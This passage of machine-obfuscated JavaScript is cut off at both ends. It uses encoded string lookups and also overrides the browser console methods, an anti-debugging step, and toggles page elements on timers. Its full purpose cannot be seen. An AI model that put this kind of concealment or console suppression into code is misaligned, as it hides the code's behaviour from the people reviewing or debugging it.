_0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0